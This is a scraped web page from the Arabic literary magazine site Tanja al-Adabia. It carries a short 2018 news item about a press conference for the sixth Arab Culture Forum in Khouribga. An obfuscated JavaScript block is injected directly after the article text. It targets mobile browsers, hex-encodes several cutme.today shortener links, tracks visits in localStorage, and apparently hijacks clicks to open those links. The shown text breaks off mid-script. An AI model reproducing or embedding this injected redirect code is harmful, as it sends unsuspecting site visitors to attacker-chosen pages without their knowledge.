href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-5178" class="post-5178 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">ملتقى الثقافة العربية بخريبكة يعقد ندوة صحافية</span></div>			<header class="entry-header">
				<h1 class="entry-title">ملتقى الثقافة العربية بخريبكة يعقد ندوة صحافية</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2018/10/10/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a8%d8%ae%d8%b1%d9%8a%d8%a8%d9%83%d8%a9-%d9%8a%d8%b9%d9%82%d8%af-%d9%86%d8%af/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-10T12:30:21+03:00">10 أكتوبر، 2018</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2018%2F10%2F10%2F%25d9%2585%25d9%2584%25d8%25aa%25d9%2582%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2582%25d8%25af-%25d9%2586%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=ملتقى%20الثقافة%20العربية%20بخريبكة%20يعقد%20ندوة%20صحافية&amp;url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F10%2F%25d9%2585%25d9%2584%25d8%25aa%25d9%2582%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2582%25d8%25af-%25d9%2586%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F10%2F%25d9%2585%25d9%2584%25d8%25aa%25d9%2582%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2582%25d8%25af-%25d9%2586%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=ملتقى%20الثقافة%20العربية%20بخريبكة%20يعقد%20ندوة%20صحافية%20-%20https%3A%2F%2Faladabia.net%2F2018%2F10%2F10%2F%25d9%2585%25d9%2584%25d8%25aa%25d9%2582%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2582%25d8%25af-%25d9%2586%25d8%25af%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="678" height="960" src="https://aladabia.net/wp-content/uploads/2018/10/42971996_2222472734688616_7992117703227736064_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2018/10/42971996_2222472734688616_7992117703227736064_n.jpg 678w, https://aladabia.net/wp-content/uploads/2018/10/42971996_2222472734688616_7992117703227736064_n-212x300.jpg 212w" sizes="(max-width: 678px) 100vw, 678px" /></div>
			<div class="entry-content">
				<div style="text-align: justify;">ينظم منتدى الآفاق للثقافة والتنمية يوم الخميس 18 أكتوبر الجاري على الساعة الخامسة مساء بدار الشباب الزلاقة بخريبكة ندوة صحافية، وذلك بمناسبة انعقاد الدورة السادسة لملتقى الثقافة العربية، الذي تستضيفه عاصمة الفوسفاط من 19 الى 21 أكتوبر الجاري.</div>
<div style="text-align: justify;">ويرتقب ان تسلط ادارة الملتقى في هذا اللقاء الصحفي، الضوء عل برنامج الدورة الجديدة التي تحمل اسم الروائي والناقد المغربي الكبير محمد برادة، بعد دورة المفكر وعالم المستقبليات المهدي المنجرة.</div>
<div style="text-align: justify;">وسيشارك في هذه الدورة، التي تقام تحت شعار&#8221;تلاقح الثقافات : أفاق وتحديات&#8221;، بدعم من وزارة الثقافة والاتصال، نخبة من مثقفي الوطن العربي، وذلك ضمن فقرات خصبة تتوزع بين محاضرات وورشات وأمسيات شعرية وتوقيع كتب جديدة ومعارض فنية وزيارات اجتماعية سياحية.</div>
<div class="yj6qo" style="text-align: justify;"></div>
<div><strong>طنجة الأدبية</strong></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 